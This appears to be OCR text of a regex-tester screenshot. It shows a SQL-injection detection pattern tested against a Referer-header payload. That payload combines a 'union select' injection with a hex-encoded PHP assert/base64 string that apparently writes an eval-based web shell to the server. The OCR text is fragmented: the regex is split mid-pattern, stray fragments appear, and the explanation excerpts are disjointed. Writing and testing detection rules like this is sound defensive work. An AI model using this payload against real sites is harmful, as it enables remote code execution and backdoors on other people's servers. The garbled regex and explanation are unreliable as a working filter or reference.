 REGULAR EXPRESSION
1 match, 4693 steps (~9ms)
/ [^\{\s]{1}(\s|\b)+(?:select\b|update\b|insert(?: / is
(\/\*.*?\*\/)|(\s)|(\+))+into\b).+?(?:from\b|set\b)|[^\
{\s]{1}(\s|\b)+
(?:create|delete|drop|truncate|rename|desc)(?:(\/\*.*?
\*\/)|(\s)|(\+))+(?:table\b|from\b|database\b)|into(?:
(\/\*.*?\*\/)|\s|\+)+(?:dump|out)file\b|\bsleep\([\s]*
[\d]+[\s]*\)|benchmark\(([^\,]*)\,([^\,]*)\)|
(?:declare|set|select)\b.*@|union\b.*(?:select|all)\b|
TEST STRING
SWITCH TO UNIT TESTS
Referer: 45ea207d7a2b68c49582d2d22adf953aads|a:2:
{s:3:"num";s:280:"*/ union select
1,0x272f2a,3,4,5,6,7,8,0x7b24617364275d3b617373657274286261736536345
5f6465636f646528275a6d6c735a56397764585266593239756447567564484d6f4
a7a4575634768774a79776e504439776148416​75a585a686243676b583142505553
152624d544d7a4e3130704f79412f506963702729293b2f2f7d787878,10-- -
";s:2:"id";s:3:"'/*";}
EXPLANATION
the list below
[^\,]*
* Quantifier — Matches between zero
and unlimited times, as many times as
possible, giving back as needed (greedy)
\, matches the character , literally (case
insensitive)
\, matches the character , literally (case
insensitive)
11th Capturing Group ([^\,]*)
MATCH INFORMATION
Match 1
Full match 70-82 `union select`